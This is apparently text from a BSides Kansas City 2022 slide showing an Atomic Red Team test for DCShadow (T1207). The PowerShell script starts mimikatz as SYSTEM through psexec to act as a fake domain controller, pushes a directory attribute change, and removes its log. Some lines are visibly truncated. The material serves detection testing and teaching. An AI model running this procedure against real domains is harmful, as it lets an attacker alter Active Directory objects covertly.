 Atomic Red Team
Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)
# starting fake DC server, as SYSTEM (required)
$dc_output_file = "$env:TEMP\art-T1207-mimikatz-DC.log"
Remove-Item $dc_output_file -ErrorAction Ignore
$mimikatzParam ="`"log $dc_output_file`" `"lsadump::dcshadow /object:#{object} /attribute:#{attribute} /value:#{value}`" `
$dc = Start-Process -FilePath cmd.exe -Verb Runas -ArgumentList "/c #{psexec_path} /accepteula -d -s #{mimikatz_path} $mim
# wait for fake DC server to be ready...
Start-Sleep -Seconds 5
# server ready, so trigger replication (push) and wait until it finished
& #{mimikatz_path} "lsadump::dcshadow /push" "exit"
Write-Host "`nWaiting for fake DC server to return"
Wait-Process $dc
Write-Host "`nOutput from fake DC server:"
Get-Content $dc_output_file
Start-Sleep 1 # wait a little until the file is not locked anymore so we can actually delete it
Remove-Item $dc_output_file -ErrorAction Ignore
Write-Host "End of DCShadow"
Atomic Red Team
BSIDES
KANSAS CITY
2022